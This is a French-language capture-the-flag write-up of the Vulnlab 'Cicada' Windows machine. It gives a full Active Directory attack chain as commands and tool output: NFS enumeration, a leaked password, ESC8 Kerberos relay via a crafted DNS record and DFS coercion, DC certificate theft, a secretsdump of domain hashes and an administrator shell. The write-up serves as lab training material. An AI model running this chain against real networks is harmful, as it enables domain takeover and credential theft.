| OS | Difficulty | Target |

|---|---|---|

| Windows | Medium | 10.10.84.12 |

Dans ce writeup, vous allez découvrir la box Medium de chez Vulnlab. Une machine Windows, où la manipulation de ticket Kerberos, de relais, et d’enregistrement A seront de mises !

🔭 Enumeration

nmap 10.10.84.12

Starting Nmap 7.93 ( https://nmap.org ) at 2025-03-26 10:01 CET

Nmap scan report for cicada.vl (10.10.84.12)

Host is up (0.040s latency).

Not shown: 987 filtered tcp ports (no-response)

PORT STATE SERVICE

53/tcp open domain

88/tcp open kerberos-sec

111/tcp open rpcbind

135/tcp open msrpc

139/tcp open netbios-ssn

389/tcp open ldap

445/tcp open microsoft-ds

464/tcp open kpasswd5

593/tcp open http-rpc-epmap

636/tcp open ldapssl

3268/tcp open globalcatLDAP

3269/tcp open globalcatLDAPssl

3389/tcp open ms-wbt-server

Nmap done: 1 IP address (1 host up) scanned in 10.12 seconds

nmap -sC -sV 10.10.84.12

Starting Nmap 7.93 ( https://nmap.org ) at 2025-03-26 10:04 CET

Nmap scan report for cicada.vl (10.10.84.12)

Host is up (0.018s latency).

Not shown: 985 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

53/tcp open domain Simple DNS Plus

80/tcp open http Microsoft IIS httpd 10.0

|_http-title: IIS Windows Server

| http-methods:

|_ Potentially risky methods: TRACE

|_http-server-header: Microsoft-IIS/10.0

88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-26 09:04:31Z)

111/tcp open rpcbind 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

| 100000 2,3,4 111/tcp rpcbind

| 100000 2,3,4 111/tcp6 rpcbind

| 100000 2,3,4 111/udp rpcbind

| 100000 2,3,4 111/udp6 rpcbind

| 100003 2,3 2049/udp nfs

| 100003 2,3 2049/udp6 nfs

| 100003 2,3,4 2049/tcp nfs

| 100003 2,3,4 2049/tcp6 nfs

| 100005 1,2,3 2049/tcp mountd

| 100005 1,2,3 2049/tcp6 mountd

| 100005 1,2,3 2049/udp mountd

| 100005 1,2,3 2049/udp6 mountd

| 100021 1,2,3,4 2049/tcp nlockmgr

| 100021 1,2,3,4 2049/tcp6 nlockmgr

| 100021 1,2,3,4 2049/udp nlockmgr

| 100021 1,2,3,4 2049/udp6 nlockmgr

| 100024 1 2049/tcp status

| 100024 1 2049/tcp6 status

| 100024 1 2049/udp status

|_ 100024 1 2049/udp6 status

135/tcp open msrpc Microsoft Windows RPC

139/tcp open netbios-ssn Microsoft Windows netbios-ssn

389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC-JPQ225.cicada.vl

| Not valid before: 2024-09-13T10:42:50

|_Not valid after: 2025-09-13T10:42:50

445/tcp open microsoft-ds?

464/tcp open kpasswd5?

593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0

636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)

| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC-JPQ225.cicada.vl

| Not valid before: 2024-09-13T10:42:50

|_Not valid after: 2025-09-13T10:42:50

|_ssl-date: TLS randomness does not represent time

2049/tcp open mountd 1-3 (RPC #100005)

3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC-JPQ225.cicada.vl

| Not valid before: 2024-09-13T10:42:50

|_Not valid after: 2025-09-13T10:42:50

3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.vl0., Site: Default-First-Site-Name)

|_ssl-date: TLS randomness does not represent time

| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl

| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC-JPQ225.cicada.vl

| Not valid before: 2024-09-13T10:42:50

|_Not valid after: 2025-09-13T10:42:50

3389/tcp open ms-wbt-server Microsoft Terminal Services

| ssl-cert: Subject: commonName=DC-JPQ225.cicada.vl

| Not valid before: 2025-03-25T09:01:28

|_Not valid after: 2025-09-24T09:01:28

|_ssl-date: 2025-03-26T09:05:52+00:00; 0s from scanner time.

Service Info: Host: DC-JPQ225; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:

| smb2-security-mode:

| 311:

|_ Message signing enabled and required

| smb2-time:

| date: 2025-03-26T09:05:14

|_ start_date: N/A

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 103.20 secondsLe domaine est cicada.vl et le contrôleur de domaine est DC-JPQ225.cicada.vl. Les services les plus pertinents sont déjà affichés, tels que Kerberos, LDAP, et celui qui nous intéresse le plus à ce stade: NFS (Network File System). Regardons de ce côté, avant cela ajoutons les FQDN dans notre fichier hosts

10.10.84.12 cicada.vl DC-JPQ225.cicada.vlsmbclient -L //cicada.vl/

Password for [WORKGROUP\root]:

session setup failed: NT_STATUS_NOT_SUPPORTEDEchec. Reprenons les ports actifs et voyons que le port 2049 est ouvert. Ce qui indique que nous pouvons certainement obtenir des informations sur les partages grâce au NFS.

showmount -e cicada.vl

Export list for cicada.vl:

/profiles (everyone)Nous récupérons et montons le dossier partagé sur notre hôte et obtenons une liste de répertoire avec nom d’utilisateurs.

~/cicada 8s 10:12:06

❯ sudo mount -t nfs 10.10.84.12:/profiles ./share

~/cicada/share 10:12:21

❯ ls -la

rwxrwxrwx 2 nobody nogroup 4 KiB Sun Sep 15 15:18:02 2024 ./

rwxrwxr-x 3 hip5kull hip5kull 4 KiB Wed Mar 26 10:09:49 2025 ../

rwxrwxrwx 2 nobody nogroup 64 B Sun Sep 15 15:25:16 2024 Administrator/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Daniel.Marshall/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Debra.Wright/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:30:51 2024 Jane.Carter/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Jordan.Francis/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Joyce.Andrews/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Katie.Ward/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Megan.Simpson/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Richard.Gibbons/

rwxrwxrwx 2 nobody nogroup 64 B Sun Sep 15 15:25:59 2024 Rosie.Powell/

rwxrwxrwx 2 nobody nogroup 64 B Fri Sep 13 17:29:28 2024 Shirley.West/

La commande tree permet de faire l’arboresence de l’ensemble des dossiers et de tente d’ouvrir ces derniers.

~/cicada/share 10:15:49

❯ tree

.

├── Administrator

│ ├── Documents [error opening dir]

│ └── vacation.png

├── Daniel.Marshall

├── Debra.Wright

├── Jane.Carter

├── Jordan.Francis

├── Joyce.Andrews

├── Katie.Ward

├── Megan.Simpson

├── Richard.Gibbons

├── Rosie.Powell

│ ├── Documents [error opening dir]

│ └── marketing.png

└── Shirley.West



Deux images. vacation.png n’apportera aucune information. Tandis que marketing.png donnera une crise d’angoisse à tous les RSI/RSSI, en tant que joueur de CTF, nous sommes plutôt ravi de ce pain béni qui facilite la tâche à tous les RedTeamers.

~/cicada/share 10:16:27

❯ sudo cp Rosie.Powell/marketing.png ~/Images

~/cicada/share 10:17:30

❯ sudo eog ~/Images/marketing.png

Retentons la connexion smb. De nouveau un échec, cela signifie que l’identification NTLM n’est pas active.

nxc smb 10.10.84.12 -u 'Rosie.Powell' -p '<REDACTED>'

SMB 10.10.84.12 445 10.10.84.12 [*] x64 (name:10.10.84.12) (domain:10.10.84.12) (signing:True) (SMBv1:False)

SMB 10.10.84.12 445 10.10.84.12 [-] 10.10.84.12\Rosie.Powell:<REDACTED> STATUS_NOT_SUPPORTED L’option -k indique une connection avec l’identification Kerberos.

nxc smb DC-JPQ225.cicada.vl -u 'Rosie.Powell' -p '<REDACTED>' -k

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 [*] x64 (name:DC-JPQ225) (domain:cicada.vl) (signing:True) (SMBv1:False)

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 [+] cicada.vl\Rosie.Powell:<REDACTED>Cette fois, c’est fonctionnel, checkons les partages.

nxc smb DC-JPQ225.cicada.vl -u 'Rosie.Powell' -p '<REDACTED>' -k --shares

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 [*] x64 (name:DC-JPQ225) (domain:cicada.vl) (signing:True) (SMBv1:False)

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 [+] cicada.vl\Rosie.Powell:<REDACTED>

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 [*] Enumerated shares

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 Share Permissions Remark

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 ----- ----------- ------

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 ADMIN$ Remote Admin

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 C$ Default share

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 CertEnroll READ Active Directory Certificate Services share

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 IPC$ READ Remote IPC

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 NETLOGON READ Logon server share

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 profiles$ READ,WRITE

SMB DC-JPQ225.cicada.vl 445 DC-JPQ225 SYSVOL READ Logon server shareRien de plus. L’énumération n’apporte rien de plus à ce stade. Le port 80 est exposé avec le service IIS. Nous nous dirigeons désormais vers Certipy afin d’obtenir des informations sur les possibles vulnérabilités du service.

👣 Foothold

certipy find -u 'rosie.powell' -p '<REDACTED>' -dc-ip DC-JPQ225.cicada.vl -k -debug -ns 10.10.84.12La sortie de Certipy nous permet de voir une supposée vulnérabilité à un ESC8. Qu’est-ce que c’est ?

L’ESC8 est probablement la plus brutale des vulnérabilités liées à AD CS et celle qui peut permettre de compromettre un domaine en moins de 5 minutes. (Bon ça c’est en théorie)

Qu’est-ce qu’il nous faut et comment s’y prendre ?

Il faut que le Web Enrollment sur l’AD CS soit actif. OK

Un compte utilisateur. OK

Une machine. NOK

Une fois que les conditions sont réunies, nous devons mettre en place un relay puis faire une demande de certificat à partir du compte et de la machine pour obtenir le sésame et compromettre l’ensemble.

Vérifions si nous pouvons créer une machine pour Rosie.Powell.

nxc ldap DC-JPQ225.cicada.vl -u 'Rosie.Powell' -d cicada.vl -p '<REDACTED>' -k -M maq

LDAP DC-JPQ225.cicada.vl 389 DC-JPQ225.cicada.vl [*] x64 (name:DC-JPQ225.cicada.vl) (domain:cicada.vl) (signing:True) (SMBv1:False)

LDAP DC-JPQ225.cicada.vl 389 DC-JPQ225.cicada.vl [+] cicada.vl\Rosie.Powell:Cicada123

MAQ DC-JPQ225.cicada.vl 389 DC-JPQ225.cicada.vl [*] Getting the MachineAccountQuota

MAQ DC-JPQ225.cicada.vl 389 DC-JPQ225.cicada.vl MachineAccountQuota: 10C’est le cas. Deux options s’offrent à vous. Soit vous êtes courageux et vous faites via votre système d’exploitation favori Windows (Je rigole bien sûr) soit vous faites directement sous Linux. J’avais commencé par la première option avant de me tourner vers la seconde suite à la lecture du billet de Tyranid's et Synaktiv et je dois dire que c’est un gain de temps.

Dans un terminal, lancez krbrelayx. MAIIIIISSSS ATTENTIOON !!! Il faut qu’il soit à jour ! Pour la petite histoire, j’utilise Exegol lorsque je lançais krbrelayx j’obtenais une erreur d’adresse DNS déjà utilisée. Je vous passe les détails d’heures de recherches de test, côté hôte, côté container, bidouillage de systemd-resolved, fichier resolv.conf, NetworkManager etc… Tout ça pour quoi ?! POUR RIEN ! A la limite de faire la PrivEsc sur Windows 😭, La VM était lancée, j’avais rejoint le domaine il ne manquait plus qu’à build RemoteKrbRelay. Soudain, je décide de stopper mes containers, supprimer les images, mettre à jour Exegol et refaire un container Cicada, ajoutez dans le fichier hosts les infos du nmap. Et là MIRACLE !!! krbrelayx se lance correctement et n’attend plus que le coercing.

krbrelayx -t http://dc-jpq225.cicada.vl/certsrv/certfnsh.asp -smb2support --adcs --template DomainController -debug

[*] Protocol Client SMB loaded..

[*] Protocol Client HTTPS loaded..

[*] Protocol Client HTTP loaded..

[*] Protocol Client LDAP loaded..

[*] Protocol Client LDAPS loaded..

[*] Running in attack mode to single host

[*] Running in kerberos relay mode because no credentials were specified.

[*] Setting up SMB Server

[*] Setting up HTTP Server on port 80

[*] Setting up DNS Server

[*] Servers started, waiting for connectionsRécupérons un TGT (Ticket Granting Ticket) puisque nous avons Rosie.Powell.

getTGT.py -dc-ip 10.10.88.30 cicada.vl/rosie.powell:<REDACTED>

Impacket v0.13.0.dev0+20240918.213844.ac790f2b - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in rosie.powell.ccacheN’oublions pas d’exporter le fichier .ccache dans nos variables d’environnement. Si vous ne souhaitez pas le faire il est possible d’ajouter KRB5CCNAME=rosie.powell.ccache suivi de la commande.

export KRB5CCNAME=rosie.powell.ccacheDans l’article cité précédemment de Tyranid, un simple enregistrement A sur notre machine permet de faire l’ajout celle-ci dans le domaine, pour ça j’ai mis dc-jpq225 suivi de 1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA

bloodyAD -u 'rosie.powell' -p '<REDACTED>' --host dc-jpq225.cicada.vl -k -d 'cicada.vl' add dnsRecord 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' 10.8.3.147

[+] dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA has been successfully addedL’enregistrement fait, on passe à la partie coercing, nous décidons d’utiliser dfscoerce.py permettant d’envoyer une requête afin d’obtenir le certificat. Le krbrelayx se chargeant d’intercepter et nous remettre gentiment les certificats .pfx.

dfscoerce.py -k -no-pass -dc-ip dc-jpq225.cicada.vl 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' dc-jpq225.cicada.vl

[-] Connecting to ncacn_np:dc-jpq225.cicada.vl[\PIPE\netdfs]

[+] Successfully bound!

[-] Sending NetrDfsRemoveStdRoot!

NetrDfsRemoveStdRoot

ServerName: 'dc-jpq2251UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA\x00'

RootShare: 'test\x00'

ApiFlags: 1

DFSNM SessionError: code: 0x35 - ERROR_BAD_NETPATH - The network path was not found.

Voici le retour de krbrelayx:

---------------------------------KRBRELAYX APRES COERCING ---------------------------

[*] SMBD: Received connection from 10.10.112.75

[*] HTTP server returned status code 200, treating as a successful login

[*] SMBD: Received connection from 10.10.112.75

[*] HTTP server returned status code 200, treating as a successful login

[*] Generating CSR...

[*] CSR generated!

[*] Getting certificate...

[*] Generating CSR...

[*] CSR generated!

[*] Getting certificate...

[*] GOT CERTIFICATE! ID 15

[*] GOT CERTIFICATE! ID 16

[*] Writing PKCS#12 certificate to ./unknown3749$.pfx

[*] Writing PKCS#12 certificate to ./unknown7595$.pfx

[*] Certificate successfully written to file

[*] Certificate successfully written to file🎯 Privilege Escalation

Avec le fichier unknown7595$.pfx nous obtenons le hash du Contrôleur de Domaine avec Certipy.

certipy auth -pfx 'unknown7595$.pfx' -dc-ip 10.10.112.75

Certipy v4.8.2 - by Oliver Lyak (ly4k)

[*] Using principal: dc-jpq225$@cicada.vl

[*] Trying to get TGT...

[*] Got TGT

[*] Saved credential cache to 'dc-jpq225.ccache'

[*] Trying to retrieve NT hash for 'dc-jpq225$'

[*] Got hash for 'dc-jpq225$@cicada.vl': aad3b435b51404eeaad3b435b51404ee:<REDACTED>Puis nous demandons un nouveau ticket TGT avec le hash.

getTGT.py cicada.vl/'dc-jpq225$':'' -dc-ip 10.10.112.75 -hashes :<REDACTED>

Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in dc-jpq225$.ccacheexport KRB5CCNAME=dc-jpq225$.ccacheUne fois obtenue et exporter, DC-JPQ225$ nous permet d’obtenir les hashes des utilisateurs.

secretsdump -k -no-pass dc-jpq225.cicada.vl

Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies

[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user

[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)

[*] Using the DRSUAPI method to get NTDS.DIT secrets

Administrator:500:aad3b435b51404eeaad3b435b51404ee:<REDACTED>:::

Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::

krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8dd165a43fcb66d6a0e2924bb67e040c:::

cicada.vl\Shirley.West:1104:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d603113f:::

cicada.vl\Jordan.Francis:1105:aad3b435b51404eeaad3b435b51404ee:f5caf661b715c4e1435dfae92c2a65e3:::

cicada.vl\Jane.Carter:1106:aad3b435b51404eeaad3b435b51404ee:7e133f348892d577014787cbc0206aba:::

cicada.vl\Joyce.Andrews:1107:aad3b435b51404eeaad3b435b51404ee:584c796cd820a48be7d8498bc56b4237:::

cicada.vl\Daniel.Marshall:1108:aad3b435b51404eeaad3b435b51404ee:8cdf5eeb0d101559fa4bf00923cdef81:::

cicada.vl\Rosie.Powell:1109:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d603113f:::

cicada.vl\Megan.Simpson:1110:aad3b435b51404eeaad3b435b51404ee:6e63f30a8852d044debf94d73877076a:::

cicada.vl\Katie.Ward:1111:aad3b435b51404eeaad3b435b51404ee:42f8890ec1d9b9c76a187eada81adf1e:::

cicada.vl\Richard.Gibbons:1112:aad3b435b51404eeaad3b435b51404ee:d278a9baf249d01b9437f0374bf2e32e:::

cicada.vl\Debra.Wright:1113:aad3b435b51404eeaad3b435b51404ee:d9a2147edbface1666532c9b3acafaf3:::

DC-JPQ225$:1000:aad3b435b51404eeaad3b435b51404ee:8ac553e7b3d071aa528b1334b32e7587:::

[*] Kerberos keys grabbedRedemandons de nouveau un TGT Administrator pour nous connecter à l’aide de wmiexec sans mot de passe et obtenir le flag root.

getTGT.py cicada.vl/'administrator':'' -dc-ip 10.10.112.75 -hashes :<REDACTED>

Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies

[*] Saving ticket in administrator.ccacheexport KRB5CCNAME=administrator.ccache wmiexec.py -k -no-pass dc-jpq225.cicada.vl

Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used

[!] Launching semi-interactive shell - Careful what you execute

[!] Press help for extra shell commands

C:\>ls

'ls' is not recognized as an internal or external command,

operable program or batch file.

C:\>dir

Volume in drive C has no label.

Volume Serial Number is 5638-42BA

Directory of C:\

09/13/2024 08:17 AM <DIR> inetpub

05/08/2021 01:20 AM <DIR> PerfLogs

09/15/2024 06:18 AM <DIR> profiles

09/13/2024 09:14 AM <DIR> Program Files

09/13/2024 09:14 AM <DIR> Program Files (x86)

09/15/2024 06:24 AM <DIR> StorageReports

09/15/2024 06:26 AM <DIR> Users

04/03/2025 04:51 AM <DIR> Windows

0 File(s) 0 bytes

8 Dir(s) 5,948,366,848 bytes free

C:\Users\administrator\Desktop>more root.txt Ressources & Avis

Own.Security>> Lien reprenant et expliquant les différents ESC sur un AD CSSynaktiv>> Explication sur le relai Kerberos en utilisantkrbrelayxTyranid's Lair>> Billet sur l’ajout d’un enregistrement A pour joindre une machine au domaine pour faire un relay.TheHacker.Recipes>> Documentation incontournable de TheHacker.Recipes sur l’ESC8.

Cette machine, outre ma mésaventure ayant valu plusieurs heures de débogage inutile, est très intéressante pour une première mise en pratique d’un ESC8 et l’ajout d’un ordinateur au domaine via un DNS Record. Nous avons également découvert et utilisé addcomputer.py dans d’autres box permettant ainsi d’ajouter une machine au domaine. Faites bien attention aux tickets générés. Ils sont généralement d’une durée limitée ce qui signifie que si vous obtenez un .ccache mais que pour x raison, vous devez relancer votre box, il ne sera pas utilisable. Veillez également à exporter en variable ou avant votre commande. En sommes, ne faites pas les bourrins parce qu’on vous pond un writeup, restez méthodique et organisé.